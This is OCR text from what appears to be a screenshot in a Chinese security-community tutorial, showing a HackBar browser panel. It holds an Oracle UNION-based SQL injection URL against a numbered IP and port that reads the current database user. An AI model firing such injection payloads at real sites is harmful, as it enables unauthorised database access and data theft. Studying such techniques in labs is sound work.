 null
SYSTEM
查看器 控制台 调试器 网络 Max HacKBar 1
Load URL
Spit URL
Execution
http://219.153.49.228:43469/new_list.php?id=-1 union select
'null',(select sys_context('userenv','current_user') from dual) from
dual
Post Data Referrer Reverse Base64 |
Url | MD5 SHA1 SHA256 ROT13
先知社区